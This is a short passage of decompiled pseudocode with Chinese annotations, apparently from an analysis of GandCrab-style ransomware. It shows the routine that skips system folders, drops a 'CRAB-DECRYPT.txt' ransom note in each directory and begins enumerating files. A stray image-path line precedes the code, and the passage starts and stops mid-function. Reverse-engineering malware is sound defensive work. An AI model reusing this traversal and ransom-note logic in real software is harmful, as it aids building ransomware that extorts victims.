 }
else
{
result = sub_100072E0((char *)a2, &v27); // 跳过系统目录
v28 = v27;
if ( !result && !v27 )
return result;
}
v8 = (void (__stdcall *)(LPWSTR, LPCWSTR))lstrcatW;
if ( !SHGetSpecialFolderPathW(0, &pszPath, 0, 0) || (lstrcatW(&pszPath, L"\\"), lstrcmpiW(v6, &pszPath) != 0) )
{
if ( !sub_10007890(v6, '\x19') )
sub_100077E0(v6); // 对目录进行写入CRAB-DECRYPT.txt
}
v9 = lstrlenW(v6);
v10 = &v6[v9];
v21 = &v6[v9];
lstrcatW(v6, L"*");
v11 = FindFirstFileW(v6, &FindFileData);
hFindFile = v11;
*v10 = 0;